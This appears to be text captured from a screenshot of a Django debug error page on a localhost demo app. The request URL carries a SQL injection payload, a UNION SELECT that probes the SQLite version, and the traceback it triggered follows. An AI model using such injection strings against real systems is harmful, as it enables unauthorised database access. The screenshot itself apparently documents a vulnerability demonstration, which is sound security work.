 localhost:49153/demo/?field="%20from%20demo_user%20union%20select%20%271%27,len...
JS
IP
TypeError at /demo/
__str__ returned non-string (type int)
Request Method: GET
Request URL: http://localhost:49153/demo/?field=%22%20from%20demo_user%20union%20select%20%271%27,length(sqlite_version()),%273%27--
Django Version: 3.2.11
Exception Type: TypeError
Exception Value: __str__ returned non-string (type int)
Exception Location: /usr/local/App/demo/views.py, line 27, in users
Python Executable: /usr/local/bin/python
Python Version: 3.7.13
Python Path: ['/usr/local/App',
'/usr/local/lib/python37.zip',
'/usr/local/lib/python3.7',
'/usr/local/lib/python3.7/lib-dynload',
'/usr/local/lib/python3.7/site-packages']
Server time: Tue, 16 Aug 2022 02:30:47 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.7/site-packages/django/core/handlers/exception.py, line 47, in inner
47. response = get_response(request) ...
▶ Local vars
/usr/local/lib/python3.7/site-packages/django/core/handlers/base.py, line 181, in _get_response
181. response = wrapped_callback(request, *callback_args, **callback_kwargs) ...
▶ Local vars
/usr/local/App/demo/views.py, line 27, in users
27. html += "<h3>Amoount of users: {0}</h3>".format(u) ...
▶ Local vars